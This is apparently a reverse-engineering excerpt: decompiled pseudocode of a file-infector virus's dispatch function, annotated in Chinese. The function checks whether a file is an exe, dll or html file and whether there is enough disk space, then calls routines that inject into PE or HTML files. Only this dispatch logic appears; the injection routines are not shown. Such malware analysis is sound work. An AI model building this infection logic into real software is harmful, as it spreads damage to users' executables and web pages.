 void __userpurge infectfile_20018848(LONG a1@<ebx>, LPCSTR fileName, LPCSTR lpString2)
{
  const CHAR *v3; // eax
  int v4; // eax
  const CHAR *v5; // edx

  v3 = sub_200186B6(fileName);                // 截取文件名后缀
  if ( v3 )
  {
    v4 = JudgeFileType_2001880A(v3, v3, aExe_0);// 判断当前文件后缀是否是exe或dll 当是exe和dll时，返回1
    if ( v4 == 1 )
    {
      if ( judge_diskfreespace_20018712(lpString2) == 1 )// 当磁盘空间大于512时，便执行
        injectPE_20019FAE(a1, fileName);        // 感染PE文件
    }
    else if ( JudgeFileType_2001880A(v4, v5, aHtml) == 1 && judge_diskfreespace_20018712(lpString2) == 1 )// 判断当前文件为html和htm和当磁盘空间大于512时，便执行
    {
      injectHtm_20019FD3(fileName);             // 感染Html
    }
  }
}